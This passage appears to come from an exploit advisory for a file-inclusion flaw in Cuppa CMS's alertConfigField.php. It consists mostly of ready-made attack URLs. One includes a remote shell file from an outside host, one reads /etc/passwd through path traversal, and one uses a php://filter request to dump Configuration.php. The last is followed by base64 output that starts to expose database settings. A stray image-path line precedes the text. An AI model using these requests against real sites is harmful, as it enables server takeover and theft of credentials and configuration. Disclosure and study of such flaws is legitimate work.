 http://target/cuppa/alerts/alertConfigField.php?urlConfig=http://www.shell.com/shell.txt?
http://target/cuppa/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd
Moreover, We could access Configuration.php source code via PHPStream
For Example:
-----------------------------------------------------------------------------
http://target/cuppa/alerts/alertConfigField.php?urlConfig=php://filter/convert.base64-encode/resource=../Configuration.php
-----------------------------------------------------------------------------
Base64 Encode Output:
-----------------------------------------------------------------------------
PD9waHAgCgljbGFzcyBDb25maWd1cmF0aW9uewoJCXB1YmxpYyAkaG9zdCA9ICJsb2NhbGhvc3QiOwoJCXB1YmxpYyAkZGIgPSAiY3VwcGEiOwoJCXB1YmxpYyAkdXNlciA9ICJyb290IjsKCQlwdW
-----------------------------------------------------------------------------